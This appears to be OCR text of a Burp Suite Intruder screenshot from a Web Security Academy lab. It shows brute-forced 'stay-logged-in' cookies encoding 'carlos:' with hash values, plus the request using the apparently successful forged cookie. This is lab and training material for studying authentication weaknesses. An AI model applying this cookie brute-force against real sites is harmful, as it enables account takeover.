 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 302 213 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4... 302 213 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZj... 302 213 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2... 302 212 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1... 302 217 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 412 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZT... 302 216 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2... 302 412 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzM... 302 216 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4Yzk... 302 215 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZGI... 302 216 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5O... 302 216 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NTJjO... 302 216 173
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwODUzNjc4OTI... 302 216 173
14 Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1ZTk0YjhkYTUyNGZiZWIzM... 302 217 173
Request Response
Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a5f007103888bf38075035300a30065.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi;
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin